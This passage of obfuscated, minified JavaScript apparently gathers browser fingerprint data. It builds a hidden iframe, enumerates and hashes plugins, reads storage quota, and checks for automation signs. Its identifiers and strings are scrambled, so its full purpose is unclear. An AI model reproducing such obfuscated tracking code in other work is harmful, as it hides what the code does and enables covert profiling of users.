kv()[OV(sT)],hs([],[][[]]))?kv()[OV(I2)].call(null,VQg,Jq,k1):kv()[OV(zV)](Pc,Uhg,IG)](HWg);var Xsg;return Xsg=[hv(SQ,[C8()[xW(kZ)](zs,WI,xG),r1g]),hv(SQ,[pR()[Sm(cB)](VW,gO,pJ),Vdg]),hv(SQ,[Hm()[vY(sT)](mA,fR([]),TO),kVg]),hv(SQ,[lW(typeof pR()[Sm(wA)],'undefined')?pR()[Sm(mW)](cP,bV,bf):pR()[Sm(T6)].apply(null,[cB,pbg,b5]),OXg]),hv(SQ,[j2(typeof Hm()[vY(IG)],hs([],[][[]]))?Hm()[vY(jD)](dp,fR(fR(j1)),g3g):Hm()[vY(sV)](sV,bF,M2),hVg])],OX.pop(),Xsg;};var JAg=function(Lmg){return hXg(Lmg)||EMg(d1,[Lmg])||Mdg(Lmg)||EMg(f9,[]);};var Mdg=function(vVg,KYg){OX.push(zk);if(fR(vVg)){OX.pop();return;}if(j2(typeof vVg,CX()[Ys(M7)].call(null,cx,shg,mA,fs,F1,F1))){var Qlg;return OX.pop(),Qlg=EMg(ph,[vVg,KYg]),Qlg;}var DZg=fU[kv()[OV(wA)](YRg,RP,vz)][C8()[xW(M7)](ZA,cP,c8g)][Hm()[vY(Ld)](fs,Cs,qq)].call(vVg)[vG()[bZ(SY)](RP,jX,Wc)](nm,TV(M7));if(j2(DZg,kv()[OV(wA)](YRg,RP,IG))&&vVg[kv()[OV(pP)](bRg,Bm,xY)])DZg=vVg[kv()[OV(pP)].apply(null,[bRg,Bm,Fm])][vG()[bZ(VW)](fR(M7),j1,EC)];if(j2(DZg,vG()[bZ(s2)].apply(null,[mW,mW,OJ]))||j2(DZg,lW(typeof CX()[Ys(nm)],hs(pR()[Sm(pP)].apply(null,[j6,Jlg,JG]),[][[]]))?CX()[Ys(ZA)].call(null,Qx,cx,Fm,mA,sv,cP):CX()[Ys(k1)](q7g,lO,pP,VW,sf,j6))){var O2g;return O2g=fU[Hm()[vY(Y2)].call(null,N8,mf,thg)][A0()[mx(ZA)](VO,w2,wXg,vZ)](vVg),OX.pop(),O2g;}if(j2(DZg,C8()[xW(mm)](mW,b6,Mx))||new (fU[C8()[xW(cY)](MT,R2,Utg)])(vG()[bZ(dP)].call(null,VG,lO,wG))[C8()[xW(zs)](b5,mW,nXg)](DZg)){var Fdg;return OX.pop(),Fdg=EMg(ph,[vVg,KYg]),Fdg;}OX.pop();};var hXg=function(Fsg){OX.push(Olg);if(fU[Hm()[vY(Y2)](N8,cB,QEg)][In()[Rz(b5)](dP,fJ,xD,rG)](Fsg)){var L2g;return OX.pop(),L2g=EMg(ph,[Fsg]),L2g;}OX.pop();};var AYg=function(){OX.push(wXg);try{var U2g=OX.length;var Gsg=fR([]);if(f9g()||nQg()){var Wmg;return OX.pop(),Wmg=[],Wmg;}var gvg=fU[pR()[Sm(QW)](w5,cn,QI)][pR()[Sm(zG)](TA,htg,Oq)][Hm()[vY(cB)](AW,SB,dZ)](lW(typeof In()[Rz(Yx)],hs([],[][[]]))?In()[Rz(cP)](QJ,Dn,f4g,KK):In()[Rz(w2)](EW,sn,Qwg,MT));gvg[j2(typeof Hm()[vY(bB)],hs('',[][[]]))?Hm()[vY(jD)].apply(null,[jYg,BZ,PAg]):Hm()[vY(zs)].apply(null,[j1,fR(fR(M7)),Bbg])][In()[Rz(MT)](fR({}),kT,fY,Oq)]=rp()[Jn(nX)](I2,ln,j1,fR({}),w2,j1);fU[pR()[Sm(QW)](FO,cn,QI)][lW(typeof pR()[Sm(m2)],'undefined')?pR()[Sm(zG)].apply(null,[fR(fR({})),htg,Oq]):pR()[Sm(T6)](cP,NO,Ihg)][A0()[mx(EY)](Tq,w2,q8g,jD)][In()[Rz(Qx)](fR(M7),Qf,Agg,nX)](gvg);var zVg=gvg[vG()[bZ(hp)](hp,hp,PXg)];var RAg=EMg(hL,[gvg]);var v7g=b1g(zVg);var rRg=HN(Ng,[zVg]);gvg[C8()[xW(w6)].apply(null,[mW,mX,hR])]=C8()[xW(fs)].apply(null,[m2,Qx,NG]);var Dmg=Fmg(gvg);gvg[vG()[bZ(j6)].call(null,kT,fJ,CY)]();var khg=[][kv()[OV(I2)](rO,Jq,b6)](JAg(RAg),[hv(SQ,[lW(typeof C8()[xW(bF)],hs('',[][[]]))?C8()[xW(w5)](KP,kT,L1g):C8()[xW(nm)](k1,q7,qC),v7g]),hv(SQ,[lW(typeof vG()[bZ(Y2)],hs([],[][[]]))?vG()[bZ(QJ)](mR,IF,TO):vG()[bZ(F1)].call(null,kZ,wUg,PHg),rRg])],JAg(Dmg),[hv(SQ,[vG()[bZ(mR)](Kc,VF,kEg),pR()[Sm(pP)](QI,wEg,JG)])]);var b8g;return OX.pop(),b8g=khg,b8g;}catch(d8g){OX.splice(nA(U2g,M7),Infinity,wXg);var kPg;return OX.pop(),kPg=[],kPg;}OX.pop();};var b1g=function(N8g){OX.push(Jwg);if(N8g[In()[Rz(QJ)].apply(null,[OA,m2,QG,ZA])]&&zI(fU[kv()[OV(wA)].call(null,JX,RP,zs)][In()[Rz(AW)](m2,tm,HO,QW)](N8g[j2(typeof In()[Rz(N8)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[Ox,q9g,Qs,fR([])]):In()[Rz(QJ)](rG,m2,QG,fK)])[vG()[bZ(j1)].call(null,T2,tv,IYg)],j1)){var MWg=[];for(var Ydg in N8g[In()[Rz(QJ)](VW,m2,QG,dz)]){if(fU[j2(typeof kv()[OV(N8)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[fJ,Hz,TA]):kv()[OV(wA)].call(null,JX,RP,s2)][C8()[xW(M7)](fR(fR([])),cP,Hgg)][In()[Rz(vZ)](Mp,Ep,FA,fR(M7))].call(N8g[In()[Rz(QJ)].call(null,fR({}),m2,QG,NY)],Ydg)){MWg[j2(typeof kv()[OV(FO)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[Kc,Vp,fR([])]):kv()[OV(sv)](XX,Y2,NY)](Ydg);}}var gYg=XWg(NN(MWg[j2(typeof C8()[xW(FI)],hs([],[][[]]))?C8()[xW(nm)].call(null,Ox,KK,GX):C8()[xW(I2)].call(null,j1,FI,XG)](j2(typeof C8()[xW(IG)],hs('',[][[]]))?C8()[xW(nm)].call(null,IG,M3g,Bbg):C8()[xW(xY)](SB,jC,R3g))));var NGg;return OX.pop(),NGg=gYg,NGg;}else{var x2g;return x2g=In()[Rz(zs)].call(null,ZA,X5,Jf,Oq),OX.pop(),x2g;}OX.pop();};var zYg=function(){OX.push(Nn);var JYg=In()[Rz(dq)](kW,hp,fm,kZ);try{var YGg=OX.length;var hGg=fR(d4);var m2g=HN(wQ,[]);var IZg=j2(typeof pR()[Sm(nm)],hs('',[][[]]))?pR()[Sm(T6)].call(null,j6,k6,M5):pR()[Sm(sT)].apply(null,[EY,kx,dq]);if(fU[pR()[Sm(QW)].call(null,fR(fR(M7)),U7,QI)][Hm()[vY(j6)].call(null,Y2,nm,M3g)]&&fU[pR()[Sm(QW)](xY,U7,QI)][Hm()[vY(j6)].apply(null,[Y2,I2,M3g])][kv()[OV(dP)](hT,An,ZA)]){var Mmg=fU[j2(typeof pR()[Sm(FO)],hs([],[][[]]))?pR()[Sm(T6)](KP,YZg,tN):pR()[Sm(QW)].call(null,mW,U7,QI)][Hm()[vY(j6)](Y2,jD,M3g)][kv()[OV(dP)].call(null,hT,An,Y8)];IZg=(lW(typeof pR()[Sm(Qx)],'undefined')?pR()[Sm(pP)].apply(null,[Mp,k8,JG]):pR()[Sm(T6)](Yx,fGg,lC))[kv()[OV(I2)](G2,Jq,fR(fR({})))](Mmg[rp()[Jn(I2)].apply(null,[fR(j1),gO,dP,fR(j1),Y8,HT])],C8()[xW(xY)](fR(j1),jC,fbg))[kv()[OV(I2)](G2,Jq,QJ)](Mmg[vG()[bZ(b5)](fR({}),bF,Mv)],C8()[xW(xY)](jX,jC,fbg))[lW(typeof kv()[OV(Qx)],'undefined')?kv()[OV(I2)].call(null,G2,Jq,VW):kv()[OV(zV)](bYg,xWg,mm)](Mmg[Hm()[vY(hK)](jD,Vp,CHg)]);}var qXg=pR()[Sm(pP)](fR(fR(M7)),k8,JG)[kv()[OV(I2)].apply(null,[G2,Jq,fR(fR(M7))])](IZg,C8()[xW(xY)](wA,jC,fbg))[lW(typeof kv()[OV(zV)],'undefined')?kv()[OV(I2)].call(null,G2,Jq,kT):kv()[OV(zV)].apply(null,[UN,dk,j6])](m2g);var m1g;return OX.pop(),m1g=qXg,m1g;}catch(qYg){OX.splice(nA(YGg,M7),Infinity,Nn);var V1g;return OX.pop(),V1g=JYg,V1g;}OX.pop();};var w7g=function(){var TWg=HN(UU,[]);var sRg=HN(DS,[]);OX.push(UJ);var t7g=HN(jU,[]);var XGg=pR()[Sm(pP)](fs,Dlg,JG)[kv()[OV(I2)](zPg,Jq,cY)](TWg,j2(typeof C8()[xW(Ox)],'undefined')?C8()[xW(nm)](s2,Chg,jx):C8()[xW(xY)].apply(null,[fR(fR(j1)),jC,NPg]))[kv()[OV(I2)](zPg,Jq,mW)](sRg,C8()[xW(xY)](fR(fR(M7)),jC,NPg))[kv()[OV(I2)](zPg,Jq,fR(M7))](t7g);var CZg;return OX.pop(),CZg=XGg,CZg;};var Rmg=function(){OX.push(xY);var ddg=function(){return HN.apply(this,[Ew,arguments]);};var nlg=function(){return HN.apply(this,[r3,arguments]);};var W7g=function HVg(){var nRg=[];OX.push(bvg);for(var E8g in fU[j2(typeof pR()[Sm(mW)],'undefined')?pR()[Sm(T6)].call(null,SY,JRg,frg):pR()[Sm(QW)].call(null,fR(fR({})),IJ,QI)][In()[Rz(QJ)].apply(null,[fR(fR(j1)),m2,Udg,Fm])][zP()[kG(VW)](GPg,zV,dp,dP)]){if(fU[kv()[OV(wA)].call(null,KF,RP,fR(fR([])))][C8()[xW(M7)](Y2,cP,whg)][In()[Rz(vZ)](fR(fR({})),Ep,mmg,s2)].call(fU[pR()[Sm(QW)](tm,IJ,QI)][In()[Rz(QJ)](VG,m2,Udg,zs)][zP()[kG(VW)](GPg,zV,tm,dP)],E8g)){nRg[kv()[OV(sv)].apply(null,[Lhg,Y2,rG])](E8g);for(var sYg in fU[pR()[Sm(QW)].apply(null,[fR(fR([])),IJ,QI])][In()[Rz(QJ)](w5,m2,Udg,rG)][zP()[kG(VW)].apply(null,[GPg,zV,Yx,dP])][E8g]){if(fU[kv()[OV(wA)](KF,RP,mX)][C8()[xW(M7)](fR(fR({})),cP,whg)][In()[Rz(vZ)].apply(null,[fK,Ep,mmg,s2])].call(fU[pR()[Sm(QW)](mA,IJ,QI)][In()[Rz(QJ)].call(null,s2,m2,Udg,fR(j1))][lW(typeof zP()[kG(wA)],hs([],[][[]]))?zP()[kG(VW)](GPg,zV,mA,dP):zP()[kG(QW)](K0,UI,I2,rtg)][E8g],sYg)){nRg[kv()[OV(sv)].apply(null,[Lhg,Y2,FO])](sYg);}}}}var bGg;return bGg=XWg(NN(fU[pR()[Sm(AA)](mW,Lp,r5)][kv()[OV(QJ)].call(null,Arg,Vp,j1)](nRg))),OX.pop(),bGg;};if(fR(fR(fU[pR()[Sm(QW)](mX,D3g,QI)][In()[Rz(QJ)](xY,m2,Tj,VF)]))&&fR(fR(fU[j2(typeof pR()[Sm(SB)],'undefined')?pR()[Sm(T6)].apply(null,[fR([]),rAg,pP]):pR()[Sm(QW)].call(null,bB,D3g,QI)][In()[Rz(QJ)](kT,m2,Tj,cY)][zP()[kG(VW)](bQg,zV,vZ,dP)]))){if(fR(fR(fU[pR()[Sm(QW)](U6,D3g,QI)][In()[Rz(QJ)](T2,m2,Tj,MT)][zP()[kG(VW)](bQg,zV,nm,dP)][Hm()[vY(kZ)].call(null,Us,VF,Hp)]))&&fR(fR(fU[pR()[Sm(QW)](FO,D3g,QI)][In()[Rz(QJ)](kT,m2,Tj,kZ)][zP()[kG(VW)](bQg,zV,Qx,dP)][pR()[Sm(sV)](fs,j6,m2)]))){if(j2(typeof fU[pR()[Sm(QW)](k1,D3g,QI)][In()[Rz(QJ)](Ox,m2,Tj,T6)][zP()[kG(VW)].apply(null,[bQg,zV,FO,dP])][Hm()[vY(kZ)].call(null,Us,nm,Hp)],kv()[OV(m2)].apply(null,[Mz,TA,BV]))&&j2(typeof fU[pR()[Sm(QW)](Ox,D3g,QI)][In()[Rz(QJ)](EW,m2,Tj,Us)][zP()[kG(VW)].apply(null,[bQg,zV,Mp,dP])][Hm()[vY(kZ)](Us,FO,Hp)],kv()[OV(m2)].apply(null,[Mz,TA,jX]))){var l8g=ddg()&&nlg()?W7g():kv()[OV(Y2)].apply(null,[VF,mA,QI]);var h7g=l8g[Hm()[vY(Ld)](fs,mA,wwg)]();var KPg;return OX.pop(),KPg=h7g,KPg;}}}var RXg;return RXg=pR()[Sm(tm)].apply(null,[ZA,qc,EW]),OX.pop(),RXg;};var DPg=function(nVg){OX.push(kYg);try{var RWg=OX.length;var h2g=fR(fR(w3));nVg();throw fU[kv()[OV(Oq)].call(null,Rdg,OA,m2)](vlg);}catch(FVg){OX.splice(nA(RWg,M7),Infinity,kYg);var HAg=FVg[lW(typeof vG()[bZ(SB)],'undefined')?vG()[bZ(VW)](fR(fR({})),j1,FV):vG()[bZ(F1)].call(null,ZA,dT,cP)],U7g=FVg[kv()[OV(Y8)](n9,p7,SY)],XYg=FVg[lW(typeof C8()[xW(T6)],hs('',[][[]]))?C8()[xW(BV)](TA,Ld,NZ):C8()[xW(nm)](j6,pSg,rj)];var jhg;return jhg=hv(SQ,[In()[Rz(Fm)].apply(null,[TA,TF,RW,hp]),XYg[C8()[xW(k1)](fR(fR(j1)),nX,ld)](C8()[xW(VG)].call(null,m8,Oq,MJ))[vG()[bZ(j1)](fR(fR(j1)),tv,lR)],vG()[bZ(VW)](fR({}),j1,FV),HAg,kv()[OV(Y8)](n9,p7,X5),U7g]),OX.pop(),jhg;}OX.pop();};var MVg=function(){var SPg;OX.push(DF);try{var X2g=OX.length;var Esg=fR({});SPg=bs(pR()[Sm(kZ)](pP,D7,rI),fU[pR()[Sm(QW)](mR,fm,QI)]);SPg=nMg(Sl,[SPg?O8[RP]:O8[bF],SPg?O8[OA]:zL[C8()[xW(dP)](Qx,Fm,QY)]()]);}catch(xRg){OX.splice(nA(X2g,M7),Infinity,DF);SPg=In()[Rz(nX)].apply(null,[T2,Us,z8,U6]);}var rPg;return rPg=SPg[Hm()[vY(Ld)](fs,Vp,g7)](),OX.pop(),rPg;};var Z8g=function(){OX.push(VG);var zlg;try{var Svg=OX.length;var EVg=fR(d4);zlg=fR(fR(fU[lW(typeof pR()[Sm(tv)],hs([],[][[]]))?pR()[Sm(QW)](dp,Sj,QI):pR()[Sm(T6)].call(null,fR({}),lZg,DK)][Hm()[vY(mm)](Cs,fR(j1),Zwg)]))&&j2(fU[pR()[Sm(QW)](Bm,Sj,QI)][Hm()[vY(mm)](Cs,kT,Zwg)][j2(typeof zP()[kG(sv)],hs(j2(typeof pR()[Sm(Y2)],hs('',[][[]]))?pR()[Sm(T6)](sT,Xf,rz):pR()[Sm(pP)](Ox,z9g,JG),[][[]]))?zP()[kG(QW)](XVg,UK,w5,vO):zP()[kG(I2)](gWg,zG,BV,mf)],vG()[bZ(T2)].apply(null,[fR(fR(j1)),WI,Hz]));zlg=zlg?rgg(O8[jD],nMg(Sl,[M7,dp])):Ok(M7,O8[bB],O8[jD]);}catch(LAg){OX.splice(nA(Svg,M7),Infinity,VG);zlg=j2(typeof In()[Rz(I2)],'undefined')?In()[Rz(w2)].apply(null,[VF,JGg,Vbg,Mp]):In()[Rz(nX)](vz,Us,Cc,fs);}var cdg;return cdg=zlg[Hm()[vY(Ld)](fs,fK,Hq)](),OX.pop(),cdg;};var bmg=function(){OX.push(BAg);var bsg;try{var fYg=OX.length;var TPg=fR(fR(w3));bsg=fR(fR(fU[pR()[Sm(QW)].call(null,jX,c3g,QI)][A0()[mx(FO)](Kn,vZ,nK,sT)]))||fR(fR(fU[lW(typeof pR()[Sm(T6)],'undefined')?pR()[Sm(QW)].apply(null,[Ox,c3g,QI]):pR()[Sm(T6)](M7,Whg,YI)][zP()[kG(Yx)](nK,Y8,w6,EP)]))||fR(fR(fU[j2(typeof pR()[Sm(Ox)],'undefined')?pR()[Sm(T6)](IG,lAg,QW):pR()[Sm(QW)](fR(fR(M7)),c3g,QI)][sA()[hG(FI)](IG,nK,vZ,zs)]))||fR(fR(fU[pR()[Sm(QW)].apply(null,[tm,c3g,QI])][j2(typeof vG()[bZ(Y2)],hs('',[][[]]))?vG()[bZ(F1)](fR(fR([])),FRg,P2g):vG()[bZ(dq)].apply(null,[pP,IO,Mv])]));bsg=nMg(Sl,[bsg?M7:S6,bsg?A2g:glg]);}catch(NVg){OX.splice(nA(fYg,M7),Infinity,BAg);bsg=In()[Rz(nX)](fR({}),Us,c8g,EY);}var CYg;return CYg=bsg[Hm()[vY(Ld)].call(null,fs,fR({}),X7g)](),OX.pop(),CYg;};var Isg=function(){OX.push(kA);var Y7g;try{var nYg=OX.length;var Llg=fR({});var vPg=fU[pR()[Sm(zG)](BV,vJ,Oq)][Hm()[vY(cB)].call(null,AW,Bm,w7)](vG()[bZ(kT)].call(null,mA,XZ,xs));vPg[vG()[bZ(KK)](fK,QW,GA)](kv()[OV(rG)](YW,ZA,OA),kv()[OV(MT)].apply(null,[cZ,T6,TA]));vPg[vG()[bZ(KK)](cY,QW,GA)](In()[Rz(KP)](vz,wA,bd,kT),C8()[xW(FO)](I2,fK,Ht));Y7g=lW(vPg[lW(typeof In()[Rz(b6)],'undefined')?In()[Rz(KP)].call(null,cB,wA,bd,tm):In()[Rz(w2)].apply(null,[fR(fR([])),Wwg,B9g,Cs])],undefined);Y7g=Y7g?rgg(Gbg,nMg(Sl,[M7,dp])):Ok(M7,zL[lW(typeof C8()[xW(dP)],hs([],[][[]]))?C8()[xW(mR)](fR(fR(M7)),VO,Rv):C8()[xW(nm)](Us,pP,FZg)](),Gbg);}catch(M8g){OX.splice(nA(nYg,M7),Infinity,kA);Y7g=In()[Rz(nX)](T6,Us,x7,Yx);}var E2g;return E2g=Y7g[Hm()[vY(Ld)](fs,sT,k2)](),OX.pop(),E2g;};var z1g=function(){var vRg;var fAg;var Jmg;OX.push(Tsg);var dWg;return dWg=lVg()[j2(typeof sA()[hG(M7)],'undefined')?sA()[hG(sv)].apply(null,[Y2,clg,Pz,Tq]):sA()[hG(T6)](Fm,xPg,pP,dz)](function qlg(Hsg){OX.push(Pn);while(M7)switch(Hsg[j2(typeof C8()[xW(j6)],hs([],[][[]]))?C8()[xW(nm)].call(null,AA,jV,SF):C8()[xW(Hs)](fR(fR([])),jB,X8)]=Hsg[In()[Rz(bB)].apply(null,[KK,fp,PR,NY])]){case j1:if(fR(bs(j2(typeof CX()[Ys(Y2)],hs(pR()[Sm(pP)].call(null,QI,IQ,JG),[][[]]))?CX()[Ys(k1)](Tq,U8g,Fm,Ld,IO,dz):CX()[Ys(Us)].call(null,Rn,w4,VF,wA,zV,cP),fU[lW(typeof vG()[bZ(vZ)],'undefined')?vG()[bZ(mA)](fR(fR(M7)),FO,TJ):vG()[bZ(F1)](I2,YB,clg)])&&bs(pR()[Sm(Vp)](pP,pY,mf),fU[vG()[bZ(mA)](Y2,FO,TJ)][j2(typeof CX()[Ys(zV)],hs([],[][[]]))?CX()[Ys(k1)].call(null,JI,WUg,KP,bF,q8g,fR(M7)):CX()[Ys(Us)].call(null,Rn,w4,SY,Yx,zV,T6)]))){Hsg[j2(typeof In()[Rz(cB)],hs([],[][[]]))?In()[Rz(w2)](bB,Klg,qZg,Vp):In()[Rz(bB)](QJ,fp,PR,mW)]=Y8;break;}Hsg[C8()[xW(Hs)](IG,jB,X8)]=M7;Hsg[lW(typeof In()[Rz(bF)],'undefined')?In()[Rz(bB)].call(null,m2,fp,PR,hp):In()[Rz(w2)](VG,cB,rn,mX)]=w2;{var fhg;return fhg=lVg()[vG()[bZ(AW)](Qx,M7,qD)](fU[vG()[bZ(mA)](j6,FO,TJ)][CX()[Ys(Us)](Rn,w4,fR(M7),ZA,zV,BV)][pR()[Sm(Vp)].apply(null,[fR({}),pY,mf])]()),OX.pop(),fhg;}case zL[lW(typeof vG()[bZ(Cs)],hs([],[][[]]))?vG()[bZ(sV)](VW,mf,HA):vG()[bZ(F1)].apply(null,[mR,v4g,sQg])]():vRg=Hsg[kv()[OV(Hs)].call(null,Z5,xB,Us)];fAg=vRg[C8()[xW(U6)](VF,dp,ps)];Jmg=vRg[lW(typeof pR()[Sm(FI)],hs('',[][[]]))?pR()[Sm(mm)](dz,kD,c2):pR()[Sm(T6)].apply(null,[I2,SF,QEg])];{var dhg;return dhg=Hsg[kv()[OV(AW)](rs,EP,wA)](kv()[OV(dz)](d8,QJ,fR(fR(M7))),wtg(Jmg,rgg(rgg(O8[jD],O8[jD]),O8[jD]))[In()[Rz(Mp)].apply(null,[dz,vx,ZP,b6])](Y2)),OX.pop(),dhg;}case zG:Hsg[C8()[xW(Hs)](mm,jB,X8)]=zL[pR()[Sm(w6)](mW,kR,N8)]();Hsg[kv()[OV(Qx)].apply(null,[V7,mX,fR(fR([]))])]=Hsg[Hm()[vY(EY)](BZ,dp,N1)](O8[Y2]);{var Z2g;return Z2g=Hsg[kv()[OV(AW)].call(null,rs,EP,nX)](kv()[OV(dz)](d8,QJ,dq),In()[Rz(nX)].apply(null,[fK,Us,XY,wA])),OX.pop(),Z2g;}case vZ:Hsg[In()[Rz(bB)](AA,fp,PR,fR(fR(j1)))]=O8[FO];break;case Y8:{var J7g;return J7g=Hsg[j2(typeof kv()[OV(Vp)],hs('',[][[]]))?kv()[OV(zV)].call(null,dn,rI,hK):kv()[OV(AW)](rs,EP,fR([]))](kv()[OV(dz)](d8,QJ,Y2),In()[Rz(zs)].call(null,nX,X5,zA,QJ)),OX.pop(),J7g;}case Oq:case j2(typeof kv()[OV(Ox)],hs([],[][[]]))?kv()[OV(zV)](Kq,z8g,dP):kv()[OV(mA)].apply(null,[MX,jC,kZ]):{var hWg;return hWg=Hsg[kv()[OV(tm)].call(null,PZ,NO,tm)](),OX.pop(),hWg;}}OX.pop();},null,null,[[M7,zG]],fU[lW(typeof C8()[xW(I2)],hs([],[][[]]))?C8()[xW(N8)].call(null,fR(fR({})),F1,FY):C8()[xW(nm)](pP,F2g,U5)]),OX.pop(),dWg;};var ndg=function(QYg,gsg){return YG(HM,[QYg])||YG(K3,[QYg,gsg])||Pdg(QYg,gsg)||HN(sM,[]);};var Pdg=function(qsg,TRg){OX.push(kEg);if(fR(qsg)){OX.pop();return;}if(j2(typeof qsg,CX()[Ys(M7)].call(null,cx,EAg,U6,nm,F1,m8))){var fZg;return OX.pop(),fZg=YG(JQ,[qsg,TRg]),fZg;}var QGg=fU[lW(typeof kv()[OV(Fm)],hs('',[][[]]))?kv()[OV(wA)](Zm,RP,tv):kv()[OV(zV)](f1g,RN,fR(M7))][C8()[xW(M7)](Hs,cP,Ntg)][lW(typeof Hm()[vY(nm)],'undefined')?Hm()[vY(Ld)].apply(null,[fs,fR(fR([])),XG]):Hm()[vY(jD)](Bc,fR(j1),z9g)].call(qsg)[vG()[bZ(SY)](Yx,jX,jK)](O8[w2],TV(M7));if(j2(QGg,kv()[OV(wA)](Zm,RP,fR(fR([]))))&&qsg[kv()[OV(pP)].call(null,L4,Bm,fR(fR(M7)))])QGg=qsg[kv()[OV(pP)](L4,Bm,fs)][vG()[bZ(VW)].apply(null,[Mp,j1,jv])];if(j2(QGg,vG()[bZ(s2)](fR(M7),mW,cm))||j2(QGg,j2(typeof CX()[Ys(zV)],hs(pR()[Sm(pP)](SB,lM,JG),[][[]]))?CX()[Ys(k1)].call(null,cK,wEg,fR(j1),Id,Mz,mA):CX()[Ys(ZA)](Qx,frg,Y8,k1,sv,zs))){var qVg;return qVg=fU[Hm()[vY(Y2)](N8,Ox,qC)][A0()[mx(ZA)].call(null,VO,w2,OC,Oq)](qsg),OX.pop(),qVg;}if(j2(QGg,lW(typeof C8()[xW(zs)],hs('',[][[]]))?C8()[xW(mm)](bF,b6,MP):C8()[xW(nm)](TA,F0,Pn))||new (fU[C8()[xW(cY)](BZ,R2,nW)])(vG()[bZ(dP)].apply(null,[kW,lO,x2]))[C8()[xW(zs)].apply(null,[bB,mW,jbg])](QGg)){var zAg;return OX.pop(),zAg=YG(JQ,[qsg,TRg]),zAg;}OX.pop();};var mVg=function(){var dsg;var Usg;var n2g;OX.push(Vtg);var tYg;var BPg;var wGg;var G8g;var QWg;var pAg;var kWg;var v2g;return v2g=EZg()[sA()[hG(T6)](OA,cK,pP,dz)](function OYg(APg){OX.push(K0);while(M7)switch(APg[C8()[xW(Hs)].call(null,Id,jB,LK)]=APg[lW(typeof In()[Rz(w2)],hs('',[][[]]))?In()[Rz(bB)].apply(null,[fR({}),fp,Cq,EW]):In()[Rz(w2)](OA,IO,pV,kT)]){case j1:BPg=function PPg(Bmg,H2g){OX.push(B8);var qmg=[Hm()[vY(Bm)](BV,dq,xX),C8()[xW(cP)](cY,zV,kx),j2(typeof vG()[bZ(zs)],hs('',[][[]]))?vG()[bZ(F1)](fR([]),KF,dwg):vG()[bZ(vz)](SY,m2,zY),A0()[mx(tv)](OI,Y2,rc,Yx),C8()[xW(MT)](BV,I2,OUg),kv()[OV(T2)](fZ,KK,sv),zP()[kG(ZA)](gMg,Y2,dp,fK),In()[Rz(dp)].apply(null,[I2,j1,G2,fR({})]),Hm()[vY(EW)](EW,Y8,glg),In()[Rz(vf)].apply(null,[zV,nm,DW,FO]),lW(typeof sA()[hG(FI)],'undefined')?sA()[hG(Yx)](Kc,Vrg,Y2,dP):sA()[hG(sv)](tv,JWg,TA,IG)];var pVg=[A0()[mx(rG)](sT,T6,FSg,Fm),rp()[Jn(Yx)](bB,FSg,w5,fR(j1),QW,j6),lW(typeof C8()[xW(Ld)],'undefined')?C8()[xW(Qx)](fR(fR(j1)),w6,lY):C8()[xW(nm)](rG,Px,Xtg),lW(typeof In()[Rz(SB)],hs('',[][[]]))?In()[Rz(K0)].apply(null,[Qx,MT,ZL,fR(j1)]):In()[Rz(w2)].call(null,kZ,jK,qK,T6)];var vXg={};var Qvg=O8[Ld];if(lW(typeof H2g[zP()[kG(VW)].call(null,Rsg,zV,QW,dP)],j2(typeof vG()[bZ(nX)],hs('',[][[]]))?vG()[bZ(F1)](Kc,AA,PXg):vG()[bZ(wA)](kT,xB,M1g))){vXg[pR()[Sm(fs)](EY,rJ,mX)]=H2g[zP()[kG(VW)](Rsg,zV,Vp,dP)];}if(Bmg[lW(typeof zP()[kG(EY)],'undefined')?zP()[kG(VW)](Rsg,zV,nm,dP):zP()[kG(QW)](tlg,PN,QI,g0)]){vXg[pR()[Sm(w5)](MT,C2,QW)]=Bmg[j2(typeof zP()[kG(I2)],'undefined')?zP()[kG(QW)](KC,ULg,dq,mf):zP()[kG(VW)](Rsg,zV,mX,dP)];}if(j2(Bmg[j2(typeof C8()[xW(VW)],hs('',[][[]]))?C8()[xW(nm)].apply(null,[sT,KEg,H4g]):C8()[xW(T2)](T2,cY,bdg)],j1)){for(var dlg in qmg){vXg[zP()[kG(FI)](Ux,Y2,Mp,cY)[kv()[OV(I2)](j5,Jq,xY)](Qvg)]=tYg(Bmg[In()[Rz(CK)](BZ,jX,QY,kW)][qmg[dlg]]);Qvg+=M7;if(j2(H2g[C8()[xW(T2)](Kc,cY,bdg)],j1)){vXg[zP()[kG(FI)](Ux,Y2,VW,cY)[kv()[OV(I2)](j5,Jq,fR(j1))](Qvg)]=tYg(H2g[In()[Rz(CK)](SY,jX,QY,tv)][qmg[dlg]]);}Qvg+=M7;}Qvg=fK;var r8g=Bmg[In()[Rz(CK)].call(null,w6,jX,QY,EW)][lW(typeof kv()[OV(nm)],'undefined')?kv()[OV(dq)].call(null,XD,hz,Fm):kv()[OV(zV)](P2g,tC,mR)];var mZg=H2g[In()[Rz(CK)](M7,jX,QY,Ld)][j2(typeof kv()[OV(Y2)],'undefined')?kv()[OV(zV)](Chg,g4g,fK):kv()[OV(dq)].call(null,XD,hz,jX)];for(var z7g in dsg){if(r8g){vXg[zP()[kG(FI)](Ux,Y2,AA,cY)[kv()[OV(I2)](j5,Jq,sv)](Qvg)]=tYg(r8g[dsg[z7g]]);}Qvg+=M7;if(j2(H2g[C8()[xW(T2)].call(null,dz,cY,bdg)],j1)&&mZg){vXg[zP()[kG(FI)].apply(null,[Ux,Y2,T6,cY])[kv()[OV(I2)].apply(null,[j5,Jq,Cs])](Qvg)]=tYg(mZg[dsg[z7g]]);}Qvg+=M7;}Qvg=hK;for(var W1g in pVg){vXg[zP()[kG(FI)](Ux,Y2,nX,cY)[kv()[OV(I2)].call(null,j5,Jq,mA)](Qvg)]=tYg(Bmg[lW(typeof In()[Rz(Kc)],'undefined')?In()[Rz(CK)].apply(null,[fR(j1),jX,QY,Us]):In()[Rz(w2)](Y8,ZMg,nXg,AA)][In()[Rz(rI)](Hs,NO,FV,Yx)][pVg[W1g]]);Qvg+=M7;if(j2(H2g[C8()[xW(T2)].apply(null,[mf,cY,bdg])],O8[M7])){vXg[zP()[kG(FI)].call(null,Ux,Y2,FO,cY)[kv()[OV(I2)](j5,Jq,pP)](Qvg)]=tYg(H2g[In()[Rz(CK)](fR(j1),jX,QY,fR(fR(M7)))][In()[Rz(rI)](AW,NO,FV,fR({}))][pVg[W1g]]);}Qvg+=M7;}}if(Bmg[j2(typeof In()[Rz(OA)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[tv,CGg,sj,fR(fR(j1))]):In()[Rz(CK)](rG,jX,QY,fR(fR({})))]&&Bmg[lW(typeof 